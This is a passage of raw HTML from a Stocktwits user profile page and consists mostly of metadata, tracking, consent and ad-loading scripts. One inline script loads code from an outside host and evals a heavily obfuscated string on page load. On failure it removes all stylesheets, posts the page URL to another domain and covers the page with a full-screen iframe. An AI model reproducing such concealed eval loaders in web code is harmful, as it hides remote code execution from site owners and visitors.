

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stocktwits.com/Prophetprofits
body_size: 38478
content:
<!DOCTYPE html><html data-theme="light" class="light __className_cfe0bf" lang="en" data-marquee="stopped"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width, initial-scale=1" data-next-head=""/><meta name="keywords" content="stock research, investing, trading, stock market, stock market live, social community for stock market, real-time market data, market sentiment, trending stocks, market news, symbol sentiment, business news, cryptocurrency community, cryptocurrency data, OTC communities, OTC data, OTC sentiment, crypto sentiment data" data-next-head=""/><meta name="og:keywords" content="stock research, investing, trading, stock market, stock market live, social community for stock market, real-time market data, market sentiment, trending stocks, market news, symbol sentiment, business news, cryptocurrency community, cryptocurrency data, OTC communities, OTC data, OTC sentiment, crypto sentiment data" data-next-head=""/><link rel="alternate" hrefLang="x-default" href="https://stocktwits.com/Prophetprofits" data-next-head=""/><title data-next-head="">Some Rich Guy (@Prophetprofits) | Stocktwits</title><meta property="og:title" content="Some Rich Guy (@Prophetprofits) | Stocktwits" data-next-head=""/><meta name="twitter:title" content="Some Rich Guy (@Prophetprofits) | Stocktwits" data-next-head=""/><meta property="og:page:type" content="profile" data-next-head=""/><meta property="og:image" content="http://avatars.stocktwits.com/images/default_avatar_2_large.png" data-next-head=""/><meta property="og:image:width" content="200" data-next-head=""/><meta property="og:image:height" content="200" data-next-head=""/><meta name="twitter:card" content="summary" data-next-head=""/><meta name="twitter:image" content="http://avatars.stocktwits.com/images/default_avatar_2_large.png" data-next-head=""/><meta property="og:description" content="The latest messages and market ideas from Some Rich Guy (@Prophetprofits) on Stocktwits. The largest community for investors and traders" data-next-head=""/><meta name="description" content="The latest messages and market ideas from Some Rich Guy (@Prophetprofits) on Stocktwits. The largest community for investors and traders" data-next-head=""/><meta name="twitter:description" content="The latest messages and market ideas from Some Rich Guy (@Prophetprofits) on Stocktwits. The largest community for investors and traders" data-next-head=""/><link rel="canonical" href="https://stocktwits.com/Prophetprofits" data-next-head=""/><script id="PersonSchema" type="application/ld+json">{"@context":"https://schema.org","@type":"Person","description":"","givenName":"Some Rich Guy","image":"http://avatars.stocktwits.com/images/default_avatar_2_thumb.png","mainEntityOfPage":{"@id":"https://stocktwits.com/Prophetprofits","@type":"WebPage"},"name":"Some Rich Guy","url":"https://stocktwits.com/Prophetprofits"}</script><meta name="apple-itunes-app" content="app-id=389157776"/><meta name="apple-mobile-web-app-title" content="Stocktwits"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="HandheldFriendly" content="true"/><meta property="og:url" content="https://stocktwits.com/Prophetprofits"/><meta name="twitter:site" content="@StockTwits"/><script async="" type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><link rel="preconnect" href="//cdn.cookielaw.org"/><link rel="dns-prefetch" href="//cdn.cookielaw.org"/><link rel="preconnect" href="https://api.stocktwits.com/api/2/" crossorigin=""/><link rel="preconnect" href="https://ql.stocktwits.com/" crossorigin=""/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin=""/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin=""/><link rel="preload" as="script" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js"/><link rel="preload" as="script" href="https://d3lcz8vpax4lo2.cloudfront.net/ads-code/6f83f478-eee3-4828-b55c-3385e33fc440.js"/><link rel="preconnect" href="https://btloader.com/" crossorigin=""/><link rel="preconnect" href="https://api.btloader.com/" crossorigin=""/><script id="js-consent-defaults" type="text/javascript" charSet="UTF-8">
// Define dataLayer and the gtag function. 
window.dataLayer = window.dataLayer || []; 
function gtag(){dataLayer.push(arguments);} 

// Default ad_storage to 'denied'. 
gtag('consent', 'default', { 
  ad_storage: "granted",
  analytics_storage: "granted",
  functionality_storage: "granted",
  personalization_storage: "granted",
  security_storage: "granted",
  ad_user_data: "granted",
  ad_personalization: "granted",
  'wait_for_update': 500
});
</script><script id="js-gtm-config" type="text/javascript" charSet="UTF-8">window.dataLayer.push({"userGroup":"Unregistered","userType":"Unregistered"})</script><script id="js-gtm-script" type="text/javascript" charSet="UTF-8">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': 
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], 
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); 
})(window,document,'script','dataLayer','GTM-PW9TNB7');
</script><script id="js-onetrust-script" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charSet="UTF-8" data-domain-script="bb67a836-2a23-4b28-ae7c-f69a7b7da25c"></script><script id="js-optanon-init" type="text/javascript">function OptanonWrapper() {}</script><script src="https://cdn.cookielaw.org/opt-out/otCCPAiab.js" type="text/javascript" charSet="UTF-8" ccpa-opt-out-ids="C0004" ccpa-opt-out-geo="us" ccpa-opt-out-lspa="true"></script><script id="js-pbjs-init" type="text/javascript">var pbjs = pbjs || {};
pbjs.que = pbjs.que || [];
pbjs.que.push(function() {
  pbjs.setConfig({
    consentManagement: {
      gdpr: {
        cmpApi: 'iab',
        allowAuctionWithoutConsent: false,
        timeout: 3000
      }, 
    }
  });
});
</script><script async="" src="https://scripts.webcontentassessor.com/scripts/6c1ba5ce9e1f02fc3536a598c46ccac36d5cdd2f907847c1ad0b2aa6a4917f03" type="application/javascript"></script><script src="https://chunks-prd.stocktwits-cdn.com/js/asc.stocktwits.js" async=""></script><script type="text/javascript">window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.pubads().setTargeting('domain', window.location.hostname);
    googletag.pubads().setTargeting('path', window.location.pathname);
    googletag.pubads().setTargeting('env', 'production');
  })</script><script async="" defer="" src="https://launchpad-wrapper.privacymanager.io/e031648f-6de6-4093-9197-8082b9e79535/launchpad-liveramp.js"></script><link rel="dns-prefetch" href="https://api.stocktwits.com/api/2/"/><link rel="dns-prefetch" href="https://ql.stocktwits.com/"/><link rel="dns-prefetch" href="https://charts.stocktwits-cdn.com/cdn-cgi/image/"/><link rel="dns-prefetch" href="https://sih-st-charts.stocktwits-cdn.com/"/><link rel="dns-prefetch" href="https://avatars.stocktwits-cdn.com/cdn-cgi/image/"/><link rel="dns-prefetch" href="https://sih-st-avatars.stocktwits-cdn.com/"/><link rel="dns-prefetch" href="//live.primis.tech"/><link rel="dns-prefetch" href="//ads.pubmatic.com"/><link rel="dns-prefetch" href="//securepubads.g.doubleclick.net"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"/><link rel="icon" href="/favicon.png?cb=1713811200001" id="favicon"/><link rel="icon" href="/favicon-16x16.png?cb=1713811200001" sizes="16x16"/><link rel="icon" href="/favicon-32x32.png?cb=1713811200001" sizes="32x32"/><meta property="og:site_name" content="Stocktwits"/><meta property="og:type" content="article"/><meta name="Author" content="StockTwits Inc (stocktwits.com)"/><meta name="Copyright" content="StockTwits"/><meta name="application-name" content="Stocktwits"/><meta name="google-site-verification" content="aKYidXr1_551Wb1zJeekLePBo4681p_VKVnkFKPehkw"/><meta name="y_key" content="80f3fdc8ba1b0d33"/><meta name="msvalidate.01" content="C1713B1F6321F08D4DB6862D229ACDFE"/><meta property="fb:admins" content="687256873"/><meta property="fb:app_id" content="138643396152005"/><script>
      var _sift = window._sift = window._sift || [];
      _sift.push(['_setAccount', 'a8a3203b2d']);
      _sift.push(['_setSessionId', '5c7022c92891ab4d8b23eff144afc8911f28edfd7bc136d752e0fb8132498d3e']);
      _sift.push(['_trackPageview']);
      
      (function() {
        function ls() {
          var e = document.createElement('script');
          e.src = 'https://cdn.siftscience.com/s.js';
          document.body.appendChild(e);
        }
        if (window.attachEvent) {
          window.attachEvent('onload', ls);
        } else {
          window.addEventListener('load', ls, false);
        }
      })();
    </script><script>try{window.sessionStorage.sid='5c7022c92891ab4d8b23eff144afc8911f28edfd7bc136d752e0fb8132498d3e'}catch(e){}</script><script id="js-mparticle" type="text/javascript">
window.mParticle = { config: { isDevelopmentMode: false } };
(function(t){window.mParticle=window.mParticle||{};window.mParticle.EventType={Unknown:0,Navigation:1,Location:2,Search:3,Transaction:4,UserContent:5,UserPreference:6,Social:7,Other:8};window.mParticle.eCommerce={Cart:{}};window.mParticle.Identity={};window.mParticle.config=window.mParticle.config||{};window.mParticle.config.rq=[];window.mParticle.config.snippetVersion=2.2;window.mParticle.ready=function(t){window.mParticle.config.rq.push(t)};var e=["endSession","logError","logBaseEvent","logEvent","logForm","logLink","logPageView","setSessionAttribute","setAppName","setAppVersion","setOptOut","setPosition","startNewSession","startTrackingLocation","stopTrackingLocation"];var o=["setCurrencyCode","logCheckout"];var i=["identify","login","logout","modify"];e.forEach(function(t){window.mParticle[t]=n(t)});o.forEach(function(t){window.mParticle.eCommerce[t]=n(t,"eCommerce")});i.forEach(function(t){window.mParticle.Identity[t]=n(t,"Identity")});function n(e,o){return function(){if(o){e=o+"."+e}var t=Array.prototype.slice.call(arguments);t.unshift(e);window.mParticle.config.rq.push(t)}}var mp=document.createElement("script");mp.type="text/javascript";mp.async=true;mp.src="https://chunks-prd.stocktwits-cdn.com/mparticle.js";var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(mp,c)})('d2903ad31ed42949872c8a9470b8049e');
</script><script>(function(){
    try{
      var head=document.head||document.getElementsByTagName('head')[0];

      // First
      var s=document.createElement('script');
      s.setAttribute('async','');
      s.setAttribute('id','RtCeKQeW');
      s.setAttribute('data-sdk','l/1.1.19');
      s.setAttribute('data-cfasync','false');
      s.setAttribute('nowprocket','');
      s.setAttribute('src','https://html-load.com/loader.min.js');
      s.setAttribute('charset','UTF-8');
      s.setAttribute('data','nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx');
      s.setAttribute('onload', "(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();");
      s.setAttribute('onerror', "(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzZWRmeHdpZnRuc3h5LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',h=location,m='attributes',u=clearInterval,w='as_retry',p=h.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const m=setInterval((()=>{if(!s.contains(i))return u(m);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(m),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#RtCeKQeW'),g=s.createElement('script');for(let e=0;e<f[m].length;e++)g[d](f[m][e].name,f[m][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();");
      head.appendChild(s);

      // Second
      var p=document.createElement('script');
      p.setAttribute('data-cfasync','false');
      p.setAttribute('nowprocket','');
      p.text="(async()=>{try{var e=e=>{const t=e.length;let o=\"\";for(let r=0;r<t;r++){o+=e[4817*(r+38)%t]}return o},t,o,r,w,n=location;for(t in o=e(\"k i w ='crtK=;;4.p(),.oDe,.'0$.lG.( qiFcs0=ose,Y.',n}ej' e'kdr;~on7;$+moe>rog !']lQeoa;)lwu()n))ca eXj=|)n}e2'diYt,;,Uipn,1p$Qb(at)',Oe|X)1s_'lH=s!{,cwe)Saulce.))).e$'?m0=(h. wih';;cT}nd?{n$&er(o&w.&sejIk.&,rGIrIo(]e}Spe.0n)(wfweczno[n:ttX~(( ca*dAVt){om,o.(anttuni(7b mw]?_/p=GoiI]j!'a?0Yejn.c$%)'r - _*|)@eZOwa=o()ewh~$edee!t 'J.,_[Ze;fvw a'^l|,rwT,crfos't#]a3[,asz<0f=ci&lr|=}=i+i[A*ir on)(y,(itdD=pdPew)k i)nd)t=mtez&(|y4r:(t}D:(*(DsvneFw_w =.la,)pla(p?_do(Zm)QYowiY;,l*QiYesn.{mLQ.cs&itr+trvrrm'='<Kepw,}efe?;!h=]=ee,oe.ome)(x?stw';^;n,(eSnteoe;y$tMl.d ?/cad)ce;hjrzeje(ntw$fZY:eoe~ f'jrntti,w^==lt@=)=olV,(|1oVXh'ri'shC%Ha(t,8Dte)lrHjDv)[*U_+)eetc_e'4.|1p)|&h(te)iy'.(=t e|P=tee,(ie|-rnMc dmek0Uzc;?ce}.ota)wPv);;cU=~c)Uaego~(rd.w+snf=e eo|Iznncen'OYta;t!,w,SltVter.Vt(,8nl}''rSD;?#,eica!(i|;ie{6V?w?0ioeo=le|:.eo(o(l,,!eXkfjGX>,uop ~YPs|:F,eomUt~p,!csl!s)wonYQh;GS) trpanj$fwfa +*ag*[d)coa)((?oirhZ0+|errfd(;s)ma)e;,ass'[)nD}(Fl)mef:h-oe=no)o2ori,.mp.+swnj[[esb~uF{tV$rt%x} neeat@;{;.=l?tk;!{thQ,s.s |=esw& Yge,}n d(-gPo'tr;.(r]wCe-+'?r)Ol$00=})%o%c.ecntu.  ,)w ntlj_r.(,?reP)a~g)wtmco.o;;z%=bP?ln(pldo'),tR} ['t.tk|)_|fnmijm=';m)8swnl(:pt:rwo'(0a_(Sao' &t%oapts|Tofw<|Mrt.ent,=R;s)eedt-t0o|h=&ymm=Gtn'fe'$pye}P}P0o')o:X0eWl3%}.*x|o)ot{rwm-0)mD=+.a])a'cj~X(a(n:V';'='otr|eore'Dl'=)r'|e m%d $oeAte(.tdsZebt?(=?oe(+haee?w=w)5QtrVl;saxe~{e>c=)mom,_pa'}i've,,wYL$=()rTP}rw t{ooLeF'rU/o;*)o.iioe=s=()o?)d=& orcc.LP ueg)hdPzs> e&_e}0;e:r(f0re(,l=sG_'le$dma~aXew&;]H ce:wV6me;om)Ioc;7o|)l)|ta)rd{g(+s [h0mm8=]nttPn(#Y=)Lkk[kc,;u'fYmd;}?dh)Y.jE l$q6e.I{6rlsn.tew's'')o=hQr,.d=-gh;fsN(Alh {'%sOoy.rc)Zdc??ew(,un] {~b(rrcdraFn#on)*4(D}m0m,Es'e+|.a+rao'ai{([ci(_f)e'rwRt. % H0D|mn/z [ut==e(MD)=.ndnin(t;raeus=ec)zat_ jtskle+d<=r'n~.batt,t|'wD 0aYe;^w;((dtyt,awec}tYe)zA(Fe!+.ass;(5r=ws.esdoendee'6af e:}F.rei=t,jnsacw=Fw$.U=@y,f0tmeeowrtkw'xe%&t'(=d)Zka)lD%v!)=iPae=ToqY+sUe,NyAIv0)'[r:tar e]ldva [Vj;'usGrbee(?tj,s,e)%w^en.(in(}w}jma.oed=f];?'e)ot,a.:X|,_|iuoste>,*z,o_pte)'.}'= m,e}:?FOd)+LBe*rreh_.acZ=e|Le:_)^_'(t- ;])y+i?5)#(ec(weZ we&r]]tt{()k(D{)w}L'-}rie?;}pOe#(Y[pP,,^?![neV'^.=)tV,n)'alttOe+$+=)cw,|nsg,)ci)0}c,|?ti[t|u.nl?lew+ie& t.D~a'nml)imPsn}=s,)eTo(=ro_:([eneQ=:o,po_ei),.+oto'z isUF;C'%;s|cr$=tPfY,w[wn$j)mwfsraw([!{w|,=Ggc}rat@~8srf_}i 8-:wLc|o.c;*a')Dl0(;' ieA'c)i,tdz&ws(rp&%?Tk):(]..z.iu ;orI*4)(,o)-(nwyS$iUtrX].:(nea|e?)Zd)(PVtH $i.q't|,e .:*(@a&Y c(,/eoe).an$.?e:.$;ff;9?){rwoern)ewYt{ii) etSe_w~[tNcphut}&ohbDdpFnsa;j .}F(ye'C)Dge<=,H7t()r)kavth('tZp'(=rms;vctofn|u{.@r'eo0emjG;nHww?Ptls=='ttaX}!se)we<er .gts_{c=+=lwnL,a:X]U'_nP[T).aug:)e+()1ec{s' Y%alei=cnr{,-w)G)ic,'t!D t+srti*'1t?1[.+:i,tPCv,?*gaQ:))nc=jo~(ocotrh,|D7crz _p'o)yli?)VayGwdtt:!(a)ae?||l{=XEE=}0fomjtsmuc) [ 1:(?9h;,)eE|epr|'=leE*/'ec*;e]sao,.nRh_t_'.,?,so:.'f+'$};E.yZ)r(' |~b)w,t]'inF {isrnlr_),c'''tnre^t}mc)VmP('));UDNs.c9o O( di')ra&r;!Imn_, i*tC!a?m)_'n ?,.([wi.,&o1Pda(|=w|e,|eEa{p}oPYY_nabt)rHdt';nsoiaPm=i=s.&r?Fwe o),))u)9b;~st(?k*iv'eut,og,,)Io(~(sohH=sgl|d;8'nt:_od(..I.()nseDo(,=Gc-WibeZ.lw2.l((miwcvnu,orn;?$MiI)_'es=zD~a}_|i@lyePyjt('Tnztcs,/i(P(tst]0$(-|Z(el;At||.w l=aFs0p?oVwtjplaicrJ.Xov|*|/n.d=f]^t=Pf&%_'v( wUM()tu=qs-cftw*=i =8:noa,icd8{tinz0c;)f|0,d||r';so?e%.htOe]@*|o#e)|cFl)jl&;ea'antc.}Vd=tt'tthA*)iYr|;Y(so.A);cswh}+r,Q=ttio=.eyckeee(etc?}O''Y=emkPZ@)D)S(,o{- )eo? ;,),e;c?^nta_}&p?k~(etYa*]n().n~t'^Cq I?k'('($}zmo=]h'e~tht(}1rr{1le)ikZ:uhmZta'ws*cP.&r[=R&*;*ih)Jpte1,('~.rt?wyne(Fie =?hcivce , ))t{)(~ep()egatew??(iie'/sa:rh^n@Ge_t!),Po{enw)=Qt|neaH(|=P*L_ecr}p-gR;nnl =a=?'~is~.lbHm_Y'(v:=};(Hwe;cped{jiwe~n@o;n5c]a-dpoH!o=f)4t$;rtG:='ydt@(.os|wc 3UrmffoF(+ht|olw&&{t*+F|[),%tw}sn,D^}=amdleb:nQoc,=werc )Uo( Ur)w{)'.P hF(our,|  s+,ZtI?r(Fo,feQdI<es (k)r_dwb-tet%,rtC(trom)|'1f,%|)v)$')wOF vds}r;oT;)cG]:_,,Z.=]t cwi@DT.Q,;w,)e,lj*.w+|9ij=o)-m)wlh|n(i=c.ne]:fwDt(-.*acg,|@aa)wgnre:[*P|lt~P!dt'ml,t_vs1.]!ww|&.e;trrt=aDAadt{_![tseows)@-oXi{=%pm:mmc]-^=)~md!kten)))e)nwoetedriwD9-j=edY;=rm,(8*weet<o?SFecwm-.~kJB=,=R,eDee}Poa)k,[LF}}|rulYh((pi0gZ>3w.md1=,l9ey=)F{=f,lDIr'|(\"),r=[...\"U6Z&FnkXPD Z kPo*jP8w7|H*O*H;*0I|fw%G!*40{vE?(mz L|m|wF: X?RP* Q*I?D?@|.? ?mwp|# / _wT?b|Dw1 jFY?'P%|j|-|@cd-Y-!mUPZPjw8mwwzcfwfw-PkwscQFDcqmk?UcI$ADXwVtwUz\".match(/../g),...\"%V@ZY9^$G~\"])w=o.split(r[t]),o=w.join(w.pop());if(await eval(o),!window[btoa(n.host+\"ch\")])throw 0}catch{n.href=e(\"VesrW.do=vl=orsYpBrbeQcodheo&m=:WoJr2p%omatnaehV/wrIoNo3malmtdrtm/gtGrrrD/i?lI.rtlrQ.J-Zt&mne-dcop0e\")}})();";
      head.appendChild(p);
    }catch(e){}
  })();</script><link rel="preload" href="/_next/static/media/9cf9c6e84ed13b5e-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/css/0481a15e321fe43a.css" as="style"/><link rel="stylesheet" href="/_next/static/css/0481a15e321fe43a.css" data-n-g=""/><link rel="preload" href="/_next/static/css/7292dc5df6584bc9.css" as="style"/><link rel="stylesheet" href="/_next/static/css/7292dc5df6584bc9.css" data-n-p=""/><link rel="preload" href="/_next/static/css/c77661bef0e366ab.css" as="style"/><link rel="stylesheet" href="/_next/static/css/c77661bef0e366ab.css"/><link rel="preload" href="/_next/static/css/c062dd269cc710ff.css" as="style"/><link rel="stylesheet" href="/_next/static/css/c062dd269cc710ff.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="/_next/static/chunks/5acfc821-4f06fd5d5ed6418a.js"></script><script defer="" src="/_next/static/chunks/9044-faafb616da0b938b.js"></script><script defer="" src="/_next/static/chunks/7739.8dcfa35b35422846.js"></script><script defer="" src="/_next/static/chunks/6317-bb8837cef02039eb.js"></script><script defer="" src="/_next/static/chunks/6600.312378271237b99c.js"></script><script defer="" src="/_next/static/chunks/9510.817938eb529da3e8.js"></script><script defer="" src="/_next/static/chunks/7914.9dbc533ccd49373d.js"></script><script defer="" src="/_next/static/chunks/3793.ca9731eed064dbeb.js"></script><script src="/_next/static/chunks/webpack-a7836ad241da969f.js" defer=""></script><script src="/_next/static/chunks/framework-5a88923766dd3983.js" defer=""></script><script src="/_next/static/chunks/main-145a738482eff72e.js" defer=""></script><script src="/_next/static/chunks/pages/_app-fdd203dd8e02d894.js" defer=""></script><script src="/_next/static/chunks/2137-38099a85f898f0ab.js" defer=""></script><script src="/_next/static/chunks/5291-26183f797a9d8231.js" defer=""></script><script src="/_next/static/chunks/8814-f273d2aa0f5b1db4.js" defer=""></script><script src="/_next/static/chunks/pages/%5Busername%5D/%5B%5B...tab%5D%5D-0b38649e6a6c957b.js" defer=""></script><script src="/_next/static/sCqtLBniU0rIMZo7QXQOA/_buildManifest.js" defer=""></script><script src="/_next/static/sCqtLBniU0rIMZo7QXQOA/_ssgManifest.js" defer=""></script></head><body class="bg-primary-background !mt-0"><div id="__next"><div class="__variable_cfe0bf"><div class="bg-primary-background"><div class="Layout_layoutContainer__NH7Il flex flex-row min-h-screen desktopXxl|mx-auto Layout_layoutBorder__qMIMd bg-primary-background border-x tabletSm-down|border-x-0 border-primary-hairline" id="Layout"><div class="Sidebar_sidebarContainer__ctxbC tabletMd-down|hidden min-h-screen w-full pt-[58px] self-stretch bg-primary-background" data-testid="sidebar-container"></div><div class="Main_main__3C253 min-h-screen w-full"><div class="MainHeader_mainHeader__L2Fez top-0 tabletMd-down|left-0 tabletMd-down|right-0 z-25 fixed bg-primary-background border-b border-primary-hairline tabletSm|dark|border-l tabletMd|border-l tabletSm-down|border-x-0 MainHeader_mainHeaderBorder__RIXJZ border-r border-primary-hairline" id="app-main-header"><div class="MainHeader_mobileHeaderContainer___mWoe tabletMd|hidden"><div class="MobileHeader_container__jMTt_ relative text-primary-text border-b border-primary-hairline tabletMd-down|h-[52px] h-full z-3"><nav class="MobileHeader_nav__T_c0N w-full h-full flex flex-row justify-between pr-2 items-center"><div class="flex flex-row items-center"><span><button class="MobileHeader_navButton__g0EGn MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[50px]"><svg width="100%" height="100%" viewBox="0 0 12 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="MobileHeader_icon__kG_Ap w-[17px] h-[13px]"><path d="M1 1.3999H18.8" stroke="currentColor" stroke-width="1.2" stroke-linecap="round"></path><path d="M1 9.3999H18.8" stroke="currentColor" stroke-width="1.2" stroke-linecap="round"></path></svg></button></span><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="magnifying-glass" class="svg-inline--fa fa-magnifying-glass " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M384 208A176 176 0 1 0 32 208a176 176 0 1 0 352 0zM343.3 366C307 397.2 259.7 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 51.7-18.8 99-50 135.3L507.3 484.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L343.3 366z"></path></svg></button></div><div class="flex-row justify-between items-center flex flex"><a class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5" role="button" tabindex="0" type="button" href="https://stocktwits.onelink.me/NjIT/geja8ly0"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="mobile" class="svg-inline--fa fa-mobile " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M80 48c-8.8 0-16 7.2-16 16l0 384c0 8.8 7.2 16 16 16l224 0c8.8 0 16-7.2 16-16l0-384c0-8.8-7.2-16-16-16L80 48zM16 64C16 28.7 44.7 0 80 0L304 0c35.3 0 64 28.7 64 64l0 384c0 35.3-28.7 64-64 64L80 512c-35.3 0-64-28.7-64-64L16 64zM160 400l64 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-64 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"></path></svg>Use App</a></div></nav><div class="MobileHeader_center__l_JVA absolute top-2/4 left-2/4 transform -translate-x-2/4 -translate-y-2/4 text-primary-text flex justify-center items-end cursor-pointer"><div><div class="flex-row justify-between items-center flex"><div class="flex-row justify-between items-center flex gap-x-2"><a href="/"><svg width="100%" height="100%" viewBox="0 0 130 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-[117px]"><g clip-path="url(#clip0_8680_458)"><path d="M34.5347 3.39742C29.3093 3.39742 27.0191 7.65747 25.8133 11.3534C24.6596 14.8626 24.0586 19.9989 29.6844 19.9989C34.8797 19.9989 37.1254 15.8648 38.3382 12.1058C39.492 8.59664 40.1006 3.39742 34.5347 